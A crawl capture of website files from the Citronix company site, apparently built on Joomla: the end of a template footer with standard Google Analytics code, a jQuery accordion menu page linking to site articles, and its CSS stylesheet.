		<td style="font-size:11px;color:#999;font-family:Tahoma,Arial,Verdana;line-height:16px;text-align:center;">Designed by:</td>
	</tr>
	<tr>
		<td>
			<div style="background:transparent url(templates/siteground-j15-126/images/sg_background.gif) no-repeat;width:82px;height:16px;font-size:11px;color:#999;font-family:Tahoma,Arial,Verdana;padding:0 0 0 28px;line-height:16px;text-align:center;">
				<a href="http://www.siteground.com" style="text-decoration:none;">web hosting</a>
			</div>
		</td>
	</tr>
</table>
<?else:?>
 	Citronix, Powered by <a href="http://joomla.org/" class="sgfooter" target="_blank">Joomla!</a>, designed by SiteGround <a href="http://www.siteground.com/joomla-hosting/joomla-templates.htm" target="_blank" class="sgfooter">Joomla Templates</a> and coded by <a href="http://www.itprofessional-ada.com" target="_blank" class="sgfooter">IT Professional</a>
<?endif;?>		</div>
	</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3967425-30']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.citronix.rs/accordion/accordion.html
body_size: 739
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="css/accordion.css" />
<script language="javascript" type="text/javascript" src="js/jquery-1.3.2.min.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.msAccordion.js"></script>
</head>

<body>
<div class="accordionWrapper" id="accordion1">
<!--
<div class="set set1">
    <div class="title"><img src="menu1-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=55&Itemid=66" target="_parent"><img src="menu-img-1.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set2">
    <div class="title"><img src="menu2-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=56&Itemid=67" target="_parent"><img src="menu-img-2.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set3">
    <div class="title"><img src="menu3-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=57&Itemid=68" target="_parent"><img src="menu-img-3.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set4">
    <div class="title"><img src="menu4-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=58&Itemid=69" target="_parent"><img src="menu-img-4.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set5">
    <div class="title"><img src="menu5-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=52&Itemid=63" target="_parent"><img src="menu-img-5.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set6">
    <div class="title"><img src="menu6-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=53&Itemid=64" target="_parent"><img src="menu-img-6.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set7">
    <div class="title"><img src="menu7-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="http://www.citronix.rs/index.php?option=com_content&view=article&id=54&Itemid=65" target="_parent"><img src="menu-img-7.jpg" width="430" height="175" border="0" /></a>
	</div>
</div> -->
<div class="set set8">
    <div class="title"><img src="menu8-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="../index.php?option=com_content&view=article&id=60&Itemid=71" target="_parent"><img src="menu-img-8.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set9">
    <div class="title"><img src="menu9-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="../index.php" target="_parent"><img src="menu-img-9.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>
<div class="set set10">
    <div class="title"><img src="menu10-h.jpg" width="30" height="175" /></div>
    <div class="content">
		<a href="../index.php" target="_parent"><img src="menu-img-10.jpg" width="430" height="175" border="0" /></a>
	</div>
</div>

</div>

<script language="javascript" type="text/javascript">
$(document).ready(function() {
						   $("#accordion1").msAccordion({defaultid:0, autodelay:4});
						   }
						   )
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.citronix.rs/accordion/css/accordion.css
body_size: 393
content:
.accordionWrapper{display:inline-block; background-color:#fff; overflow:hidden;}
.accordionWrapper img{vertical-align:top; border:0; margin:0; padding:0}
.accordionWrapper div{display:inline; float:left; margin:auto;}
.accordionWrapper div.title{cursor:pointer;}
.accordionWrapper div.content{display:none;}
.set{border-bottom:0px solid #000}
.set1{background-color:#dcb08b;}
.set2{background-color:#ffdd84;}
.set3{background-color:#007C90;}
.set4{background-color:#AD6F08;}
.set5{background-color:#387855;}
.set6{background-color:#8C4B2D;}
.set7{background-color:#82A668;}
body {
	font-family: Tahoma, Verdana, Arial, sans-serif;
	line-height: 1.3em;
	margin: 0;
	padding: 0;
	font-size: 11px;
	color: #666666;
#	background: #fff;
 background-color:transparent;
 }
